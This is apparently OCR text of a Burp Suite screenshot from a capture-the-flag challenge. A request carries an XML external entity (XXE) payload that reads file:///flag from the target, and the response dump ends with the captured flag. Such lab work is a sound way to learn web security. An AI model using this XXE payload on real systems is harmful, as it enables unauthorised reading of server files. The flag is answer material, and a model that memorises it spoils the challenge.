 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.5 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
6 × +
发送 取消 < > 目标: http://challenge.qsnctf.com:30227 HTTP/1
请求
美化 Raw Hex \n
1 GET /dom.php HTTP/1.1
2 Host: challenge.qsnctf.com:30227
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 157
10
11 <?xml version="1.0" encoding="utf-8"?>
12 <!DOCTYPE xxe[
13 <!ELEMENT test ANY >
14 <!ENTITY xxe SYSTEM "file:///flag" >]>
15 <test>
16 <name>
&xxe;
</name>
17 </test>
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
8 (
9 [doctype] => (object value omitted)
10 [implementation] => (object value omitted)
11 [documentElement] => (object value omitted)
12 [actualEncoding] => utf-8
13 [encoding] => utf-8
14 [xmlEncoding] => utf-8
15 [standalone] => 1
16 [xmlStandalone] => 1
17 [version] => 1.0
18 [xmlVersion] => 1.0
19 [strictErrorChecking] => 1
20 [documentURI] => /var/www/html/
21 [config] =>
22 [formatOutput] =>
23 [validateOnParse] =>
24 [resolveExternals] =>
25 [preserveWhiteSpace] => 1
26 [recover] =>
27 [substituteEntities] =>
28 [nodeName] => #document
29 [nodeValue] =>
30 [nodeType] => 9
31 [parentNode] =>
32 [childNodes] => (object value omitted)
33 [firstChild] => (object value omitted)
34 [lastChild] => (object value omitted)
35 [previousSibling] =>
36 [nextSibling] =>
37 [attributes] =>
38 [ownerDocument] =>
39 [namespaceURI] =>
40 [prefix] =>
41 [localName] =>
42 [baseURI] => /var/www/html/
43 [textContent] =>
44 qsnctf{be6bfa3726ae4f16b80b30d65001cb68}
45
46
47 )
48
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 0
请求头 8
响应头 4
完成
1,174字节 | 31 millis